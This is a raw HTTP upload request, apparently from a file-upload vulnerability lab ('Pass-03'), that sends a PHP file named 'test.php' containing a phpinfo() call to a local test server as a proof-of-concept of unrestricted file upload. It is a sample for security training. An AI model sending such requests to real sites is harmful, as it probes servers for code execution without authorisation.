 POST /Pass-03/index.php HTTP/1.1
Host: 192.168.43.96:12345
Content-Length: 320
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.96:12345
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI8CiAXBf7Ylhp2nM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.43.96:12345/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryI8CiAXBf7Ylhp2nM
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryI8CiAXBf7Ylhp2nM
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryI8CiAXBf7Ylhp2nM--